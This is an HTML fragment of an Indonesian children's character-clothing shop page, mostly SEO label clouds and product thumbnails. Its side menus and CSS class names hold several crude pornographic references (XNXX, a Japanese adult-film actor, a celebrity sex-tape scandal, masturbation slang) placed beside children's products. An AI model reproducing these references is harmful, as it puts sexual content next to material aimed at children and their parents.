<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20anak%20tangerang'>
toko baju anak tangerang
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20bayi%20merk%20frozen%20elsa%20anna'>
toko baju bayi merk frozen elsa anna
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20bayi%20merk%20hello%20kitty'>
toko baju bayi merk hello kitty
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20bayi%20merk%20little%20pony'>
toko baju bayi merk little pony
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20hello%20kitty'>
toko baju hello kitty
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20hello%20kitty%20murah'>
toko baju hello kitty murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20anak%20di%20tangerang'>
toko baju karakter anak di tangerang
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20batman'>
toko baju karakter batman
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20daisy%20duck'>
toko baju karakter daisy duck
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20frozen'>
toko baju karakter frozen
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20kartun'>
toko baju karakter kartun
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20mickey'>
toko baju karakter mickey
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20paul%20frank'>
toko baju karakter paul frank
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20puma'>
toko baju karakter puma
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20sofia'>
toko baju karakter sofia
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20thomas'>
toko baju karakter thomas
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20thomas%20friends'>
toko baju karakter thomas friends
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20merk%20smurfs'>
toko baju merk smurfs
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20superhero%20anak'>
toko baju superhero anak
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20dress%20nike%20murah'>
toko dress nike murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20grosir%20baju%20anak%20murah'>
toko grosir baju anak murah
<span class='label-count'>5</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20grosir%20kaos%20anak%20bandung'>
toko grosir kaos anak bandung
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20grosir%20kaos%20anak%20karakter'>
toko grosir kaos anak karakter
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20jual%20baju%20elsa%20frozen'>
toko jual baju elsa frozen
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20jual%20kaos%20anak%20hello%20kitty'>
toko jual kaos anak hello kitty
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20kaos%20mickey%20mouse%20dewasa'>
toko kaos mickey mouse dewasa
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20menjual%20baju%20daisy'>
toko menjual baju daisy
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20menjual%20baju%20minnie%20mouse'>
toko menjual baju minnie mouse
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20online%20baju%20anak%20car%20mcqueen%20murah'>
toko online baju anak car mcqueen murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20online%20baju%20anak%20cipulir'>
toko online baju anak cipulir
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20online%20baju%20anak%20princess%20little%20pony%20murah'>
toko online baju anak princess little pony murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20online%20baju%20anak%20princess%20sport%20puma%20murah'>
toko online baju anak princess sport puma murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/tshirt%20anak%20bhan%20spandex.%20gambar%20frozen%20grosir'>
tshirt anak bhan spandex. gambar frozen grosir
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/ual%20baju%20kaos%20anak%20spiderman%20murah'>
ual baju kaos anak spiderman murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/ual%20baju%20pijama%20anak%20tokoh%20scooby%20doo'>
ual baju pijama anak tokoh scooby doo
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/ukuran%20baju%20anak%20merk%20marvel'>
ukuran baju anak merk marvel
<span class='label-count'>1</span>
</a>
</li>
<li><a class='allProduct' href='/search?max-results=12'><b>Semua</b> Produk</a></li>
</ul>
</div>
</div></div>
<div class='blogPedia_right-menu'>
<div class='menu-kanan_xnxx section' id='menu-kanan_xnxx' name='Widget Menu Ketegori Kanan'><div class='widget LinkList' data-version='2' id='LinkList60'>
<div class='widget-title'>
<h3 class='title'>
Buku &amp; Desain
</h3>
</div>
<a href='https://www.kiosbaju.com/p/ini-panduan-memilah-pakaian-anak-yang.html'>Buku Kesehatan</a>
<a href='https://wa.me/c/6285945045024'>Buku Kecantikan</a>
<a href='https://wa.me/c/6285945045024'>Buka Majalah</a>
<a href='https://wa.me/c/6285945045024'>Buku Dewasa</a>
<a href='https://wa.me/c/6285945045024'>Buku Anak-anak</a>
<a href='https://wa.me/c/6285945045024'>Buku Pilot</a>
<a href='https://wa.me/c/6285945045024'>Buku Gambar</a>
<a href='https://wa.me/c/6285945045024'>Buku Desain Rumah</a>
</div><div class='widget LinkList' data-version='2' id='LinkList70'>
<div class='widget-title'>
<h3 class='title'>
Fashion
</h3>
</div>
<a href='https://wa.me/c/6285945045024'>Celana Dalam</a>
<a href='https://wa.me/c/6285945045024'>Celana Jeans</a>
<a href='https://wa.me/c/6285945045024'>Baju Kutang Wanita</a>
<a href='https://wa.me/c/6285945045024'>Baju Kaos Pria</a>
<a href='https://wa.me/c/6285945045024'>Pakaian Wanita</a>
<a href='https://wa.me/c/6285945045024'>Pakaian Pria</a>
<a href='https://wa.me/c/6285945045024'>Pakaian Anak-anak</a>
<a href='https://wa.me/c/6285945045024'>Sepatu Wanita</a>
<a href='https://wa.me/c/6285945045024'>Sepatu Pria</a>
</div><div class='widget LinkList' data-version='2' id='LinkList80'>
<div class='widget-title'>
<h3 class='title'>
Perlengkapan Dapur
</h3>
</div>
<a href='https://wa.me/c/6285945045024'>Sikat Wasi</a>
<a href='https://wa.me/c/6285945045024'>Susuk Rinjing</a>
<a href='https://wa.me/c/6285945045024'>Kubukan & Kacauan</a>
<a href='https://wa.me/c/6285945045024'>Tarmus</a>
<a href='https://wa.me/c/6285945045024'>Buah Segar</a>
<a href='https://wa.me/c/6285945045024'>Tukup Panci</a>
<a href='https://wa.me/c/6285945045024'>Rinjing & Wajan</a>
<a href='https://wa.me/c/6285945045024'>Cipir & Cirat</a>
</div><div class='widget LinkList' data-version='2' id='LinkList90'>
<div class='widget-title'>
<h3 class='title'>
Handphone &amp; Tablet
</h3>
</div>
<a href='https://wa.me/c/6285945045024'>HP Senter</a>
<a href='https://wa.me/c/6285945045024'>Gimbot</a>
<a href='https://wa.me/c/6285945045024'>Accer Quin</a>
<a href='https://wa.me/c/6285945045024'>Blackbery</a>
<a href='https://wa.me/c/6285945045024'>Laptop ROG</a>
<a href='https://wa.me/c/6285945045024'>Asus Panas</a>
<a href='https://wa.me/c/6285945045024'>iPhone Pro</a>
<a href='https://wa.me/c/6285945045024'>Android</a>
<a href='https://wa.me/c/6285945045024'>Nokia</a>
</div><div class='widget LinkList' data-version='2' id='LinkList100'>
<div class='widget-title'>
<h3 class='title'>
Kecantikan &amp; Kesehatan
</h3>
</div>
<a href='https://wa.me/c/6285945045024'>Calak Mata</a>
<a href='https://wa.me/c/6285945045024'>Pacar Kuku</a>
<a href='https://wa.me/c/6285945045024'>Maskara</a>
<a href='https://wa.me/c/6285945045024'>Gincu Murah</a>
<a href='https://wa.me/c/6285945045024'>Pupur Fifa</a>
<a href='https://wa.me/c/6285945045024'>Bedak Bayi</a>
<a href='https://wa.me/c/6285945045024'>Skincare</a>
<a href='https://wa.me/c/6285945045024'>Sabun Coli</a>
</div><div class='widget LinkList' data-version='2' id='LinkList110'>
<div class='widget-title'>
<h3 class='title'>
Makanan &amp; Minuman
</h3>
</div>
<a href='https://wa.me/c/6285945045024'>Katupat Kandangan</a>
<a href='https://wa.me/c/6285945045024'>Wadai Kalimantan</a>
<a href='https://wa.me/c/6285945045024'>Ayam Basanga</a>
<a href='https://wa.me/c/6285945045024'>Paman Seafood</a>
<a href='https://wa.me/c/6285945045024'>Gajah Duduk</a>
<a href='https://wa.me/c/6285945045024'>Orang Tua</a>
<a href='https://wa.me/c/6285945045024'>Anggur Merah</a>
<a href='https://wa.me/c/6285945045024'>Kuku Bima</a>
<a href='https://wa.me/c/6285945045024'>Satrup</a>
</div><div class='widget LinkList' data-version='2' id='LinkList120'>
<div class='widget-title'>
<h3 class='title'>
Olahraga
</h3>
</div>
<a href='https://wa.me/c/6285945045024'>Kuku Bahang</a>
<a href='https://wa.me/c/6285945045024'>Kaca Kaki</a>
<a href='https://wa.me/c/6285945045024'>Sarung Batampar</a>
<a href='https://wa.me/c/6285945045024'>Cawat Bakas</a>
<a href='https://wa.me/c/6285945045024'>Sepatu Bola</a>
<a href='https://wa.me/c/6285945045024'>Sepatu Foutsal</a>
<a href='https://wa.me/c/6285945045024'>Tilasan Mandi</a>
<a href='https://wa.me/c/6285945045024'>Tali Kutang</a>
<a href='https://wa.me/c/6285945045024'>Baju Dalaman</a>
</div><div class='widget LinkList' data-version='2' id='LinkList130'>
<div class='widget-title'>
<h3 class='title'>
Otomotif
</h3>
</div>
<a href='https://wa.me/c/6285945045024'>Beat Minggir</a>
<a href='https://wa.me/c/6285945045024'>Yamaha NMX</a>
<a href='https://wa.me/c/6285945045024'>Motor Scopy</a>
<a href='https://wa.me/c/6285945045024'>Balapan Takbiran</a>
<a href='https://wa.me/c/6285945045024'>Motor Vega R</a>
<a href='https://wa.me/c/6285945045024'>Sapeda Onta</a>
<a href='https://wa.me/c/6285945045024'>Kampas Rem</a>
<a href='https://wa.me/c/6285945045024'>Ancak Sapida Phonex</a>
</div><div class='widget LinkList' data-version='2' id='LinkList140'>
<div class='widget-title'>
<h3 class='title'>
Mainan &amp; Hobi
</h3>
</div>
<a href='https://wa.me/c/6285945045024'>Mainan Bocil</a>
<a href='https://wa.me/c/6285945045024'>Catur Dewa Kipas</a>
<a href='https://wa.me/c/6285945045024'>Nonton XNXX</a>
<a href='https://wa.me/c/6285945045024'>Bocah FF</a>
<a href='https://wa.me/c/6285945045024'>Kursi Kaum</a>
<a href='https://wa.me/c/6285945045024'>Baku Hantam</a>
</div><div class='widget LinkList' data-version='2' id='LinkList150'>
<div class='widget-title'>
<h3 class='title'>
Flim &amp; Musik
</h3>
</div>
<a href='https://wa.me/c/6285945045024'>Kaum Mesjid Jum'at</a>
<a href='https://wa.me/c/6285945045024'>Anak Guru Udin</a>
<a href='https://wa.me/c/6285945045024'>Musik Anak</a>
<a href='https://wa.me/c/6285945045024'>Ariel & Luna Maya</a>
<a href='https://wa.me/c/6285945045024'>Mom and Sun</a>
<a href='https://wa.me/c/6285945045024'>Ariel feat Cut Tari</a>
<a href='https://wa.me/c/6285945045024'>Kakek Sugiono</a>
<a href='https://wa.me/c/6285945045024'>Flim Public Agent</a>
</div></div>
</div>
</div>
</div>
<div class='closeUcihaItachi'></div>
</div>
</div>
</nav>
<div class='search-icon'>
<form action='/search' id='search_mini_form' method='get'>
<div class='tokped_search'>
<div class='tokped_cari-porn'>
<div class='tokped_search-heigh'>
<button class='button' title='Cari'>
<i></i>
</button>
<input aria-label='Pencarian' autocomplete='off' class='input-search' name='q' placeholder='Cari produk atau toko' type='text' value=''/>
<input name='max-results' type='hidden' value='0'/>
<i class='rianseo-tutup'><svg height='14' width='14'><path d='M10.293 9.023c.389.39.421.992.072 1.343-.349.348-.953.316-1.343-.072L7 8.27l-2.022 2.024c-.39.387-.994.42-1.343.072-.349-.35-.317-.954.072-1.343L5.731 7 3.707 4.977c-.389-.39-.421-.992-.072-1.343.349-.347.953-.315 1.343.073L7 5.73l2.022-2.023c.39-.388.994-.42 1.343-.073.349.35.317.954-.072 1.343L8.27 7.001l2.023 2.022zM7 0a7 7 0 1 0 0 14A7 7 0 0 0 7 0z' fill='#9FA6B0' fill-rule='evenodd'></path></svg></i>
</div>
</div>
</div>
</form>
<div class='search-content'>
<div class='tokopedia_search-content section' id='tokopedia_search-content' name='Widget Pencarian'><div class='widget PopularPosts' data-version='2' id='PopularPosts2'>
<div class='widget-title'>
<h3 class='title'>
Terlaris Minggu Ini
</h3>
</div>
<div class='widget-content'>
<div class='post post-shop-info' data-id='8728098713036296392'>
<a class='post-content' href='https://www.kiosbaju.com/2022/11/baju-anak-barbie-yellow-d-size-2-7.html'>
<div class='post-image-link'>
<img alt='Baju anak Barbie yellow D&C (size 2-7) - grosir baju anak karakter branded' class='post-thumb lazyload blur-up' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4v6TQcbc5cNDehCMFYcWJuYzhKesEYU7YiQW6o5fYub6L1NeHWDknXLFk4OgyEkMv1wGbk43ZTpZGXUa0p3Pr9XCzBmK602-WoeJuuiSFbSrtVLUeCRR5v9_slJabGhu-ZhhlHyNVn_HodrQfnEyFuMR6kPzQWqcIrlCRvCxkUHB0lJhN00pzHu8peQ/w70/IMG-20220701-WA0013.jpg' src='[data-uri]'/>
</div>
<div class='post-title-search'>
<div class='post-judul-search'>
<span>Baju anak Barbie yellow D&C (size 2-7) - grosir baju anak karakter branded</span>
</div>
<div class='product_item_harga'>
<span class='item_price harga'></span></div>
</div>
</a>
</div>
<div class='post post-shop-info' data-id='1947220937298119470'>
<a class='post-content' href='https://www.kiosbaju.com/2022/11/baju-anak-d-maria-queen-princess-grosir.html'>
<div class='post-image-link'>
<img alt='Baju anak D&C Maria queen- Princess - GROSIR eceran baju anak karakter branded' class='post-thumb lazyload blur-up' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjU1EFokb5dY3_9M6Uo1my_fhnALxqTh4HpR7Hnhd8rz6saHTsEAc3JZdAeyeBEjG3qq5KJOk_B8Gf0ovCmC7fR9eRvIgeu-Gumje0AnIxlkJKn5l1-tVPlQtQAGVDxP-XuK2YKsI8SW0-eh0d8fnaa_Z-lWfFAzWA8Jg8TAiCldDo_2DNT1-aMtMKUhg/w70/IMG-20220218-WA0002.jpg' src='[data-uri]'/>
</div>
<div class='post-title-search'>
<div class='post-judul-search'>
<span>Baju anak D&C Maria queen- Princess - GROSIR eceran baju anak karakter branded</span>
</div>
<div class='product_item_harga'>
<span class='item_price harga'></span></div>
</div>
</a>
</div>
<div class='post post-shop-info' data-id='2671526647784904661'>
<a class='post-content' href='https://www.kiosbaju.com/2022/11/baju-anak-cute-boba-d-blue-grosir-baju.html'>
<div class='post-image-link'>
<img alt='baju anak cute Boba D&C BLUE, grosir baju anak karakter branded.' class='post-thumb lazyload blur-up' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPsmfiZZfYvn9_cDvRkG4HxGGN02aZA_Uvv-dUKRoEBFG7IGWf9l_rBE6w84yb3AbKM5s0r-HXxY98usm8GMxXGlj5NEaZZkatow0gKOY5NE5gCLFxoEtwCDz2PUwYq7e2PTQKs254QjjhbYTWQ0boKNjJd4LyyGx62xhFG-P3QOIECC6J70-ZixGzmw/w70/IMG-20220701-WA0012.jpg' src='[data-uri]'/>
</div>
<div class='post-title-search'>
<div class='post-judul-search'>
<span>baju anak cute Boba D&C BLUE, grosir baju anak karakter branded.</span>
</div>
<div class='product_item_harga'>
<span class='item_price harga'></span></div>
</div>
</a>
</div>
<div class='post post-shop-info' data-id='1515837851679398172'>
<a class='post-content' href='https://www.kiosbaju.com/2022/11/setelan-baju-cewek-cute-boba-d-grosir.html'>
<div class='post-image-link'>
<img alt='setelan baju cewek Cute boba D&C , GROSIR BAJU ANAK KARAKTER' class='post-thumb lazyload blur-up' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmAuH1ucg4_gzDxBRmoznZDxY9KgkGHrI-dCoEEeNLT4dH6VzayBNS5yWXU_jB1wY_smbsl9LZLlbNpLH9oNGLPo7izEzI2rGBeYYS_G5zHlcKL-UzoViLa3n9Nl5DrUl33SzGsCQ1W4u5ChDLNcqVscZijFhrEImBSur96eflIn678gFljVAzJ9pL0A/w70/IMG-20220701-WA0016.jpg' src='[data-uri]'/>
</div>
<div class='post-title-search'>
<div class='post-judul-search'>
<span>setelan baju cewek Cute boba D&C , GROSIR BAJU ANAK KARAKTER</span>
</div>
<div class='product_item_harga'>
<span class='item_price harga'></span></div>
</div>
</a>
</div>
<div class='post post-shop-info' data-id='4786903415927329180'>
<a class='post-content' href='https://www.kiosbaju.com/2016/10/kaos-lovely-melody-pink-1-6.html'>
<div class='post-image-link'>
<img alt='kaos LOVELY melody pink 1-6' class='post-thumb lazyload blur-up' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tgTnexiJ_fTU04vOFkzYRZHhcDdQ6H5dz-xRnxyHdkewa3BiVHP4E3Lz5DH8Wan5H2DyHBfqjBZ2JQPFTdmkN0TrWBE4Ut84PkzBUUHiAP-32hDBLjLEkKmYO70pON--Vraa0OV-ByxA4=w70' src='[data-uri]'/>
</div>
<div class='post-title-search'>
<div class='post-judul-search'>
<span>kaos LOVELY melody pink 1-6</span>
</div>
<div class='product_item_harga'>
<span class='item_price harga'></span></div>
</div>
</a>
</div>
<div class='post post-shop-info' data-id='3025826685919090526'>
<a class='post-content' href='https://www.kiosbaju.com/2016/10/kaos-hello-kitty-polkadot-biru-1-6.html'>
<div class='post-image-link'>
<img alt='kaos hello kitty polkadot biru (1-6)' class='post-thumb lazyload blur-up' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_twhWbM38LjjPnbPEeL9RPmGipwI4gL2KzgR79mGM16DXeucu3VrMIM16uqGp7kQrWuRjIKQUsoFDKE5nh0hfVbsSUoEsmGfzeU0qEa-LteINotrYMjsxS2jzQiRd_pIbH-JNpmjVgh4cs=w70' src='[data-uri]'/>
</div>
<div class='post-title-search'>
<div class='post-judul-search'>
<span>kaos hello kitty polkadot biru (1-6)</span>
</div>
<div class='product_item_harga'>
<span class='item_price harga'></span></div>
</div>
</a>
</div>
</div>
</div><div class='widget Label' data-version='2' id='Label4'>
<div class='widget-title'>
<h3 class='title'>
Pencarian Populer
</h3>
</div>
<div class='widget-content cloud-label'>
<ul>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20cewek'>
baju anak cewek
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20cowok'>
baju anak cowok
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20setelan%20cowok'>
baju anak setelan cowok
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20setelan%20cewek'>
baju anak setelan cewek
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Artikel'>
Artikel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20branded'>
grosir baju anak branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak.'>
grosir baju anak.
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20branded'>
baju anak branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20disney'>
konveksi baju disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/DRESS'>
DRESS
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20karakter'>
grosir baju anak karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20oshkosh'>
baju anak oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20oshkosh'>
grosir baju anak oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20disney'>
baju anak disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20setelan'>
baju anak setelan
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20disney'>
produsen baju disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20anak'>
produsen baju anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20merk%20disney%20murah'>
baju anak merk disney murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/suplier%20baju%20anak%20tangan%20pertama'>
suplier baju anak tangan pertama
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20branded%20murah'>
grosir baju anak branded murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20tangerang'>
grosir baju anak tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/peluang%20usaha'>
peluang usaha
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20frozen'>
gambar baju frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter%20spiderman'>
baju anak karakter spiderman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20little%20pony'>
gambar baju little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20frozen'>
grosir baju frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20little%20pony'>
grosir kaos anak little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20frozen%20murah'>
kaos frozen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20branded%20murah'>
supplier baju anak branded murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20branded%20grosir'>
baju anak branded grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20mcqueen'>
baju anak mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20mickey%20mouse'>
baju anak mickey mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20frozen'>
grosir baju anak frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20karakter%20anak'>
jual kaos karakter anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20anak%20tangerang'>
produsen baju anak tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Distributor%20baju%20anak%20oshkosh'>
Distributor baju anak oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20branded%20murah'>
baju anak branded murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20hello%20kitty%20anak'>
baju hello kitty anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20hello%20kitty%20murah'>
baju hello kitty murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20minnie%20mouse'>
baju minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20elsa%20frozen'>
gambar baju elsa frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20mickey%20mouse'>
gambar baju mickey mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20minnie%20mouse'>
gambar baju minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20disney%20karakter'>
grosir baju anak disney karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20oshkosh'>
kaos oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20anak%20tangerang'>
konveksi baju anak tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter%20frozen'>
baju anak karakter frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20little%20pony'>
baju anak little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20minnie%20mouse'>
baju anak minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20spiderman'>
baju anak spiderman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20disney%20murah'>
baju disney murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20little%20pony%20anak'>
baju little pony anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20doraemon'>
gambar baju doraemon
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20bandung'>
grosir baju anak bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20frozen'>
grosir kaos anak frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20karakter%20frozen'>
jual baju anak karakter frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20spiderman'>
jual baju anak spiderman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20frozen%20murah'>
jual baju frozen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20oshkosh'>
kaos anak oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20gambar%20hello%20kitty'>
kaos gambar hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Jaket%20anak'>
Jaket anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20kaos%20anak%20oshkosh'>
agen baju kaos anak oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20frozen%20anak%20murah'>
baju frozen anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20frozen'>
baju karakter frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kostum%20anak%20spiderman'>
baju kostum anak spiderman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20branded%20murah%20online'>
grosir baju anak branded murah online
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20disney'>
grosir baju anak disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20disney'>
grosir baju disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20karakter%20marvel'>
grosir baju karakter marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20pakaian%20anak%20branded'>
grosir pakaian anak branded
</a>
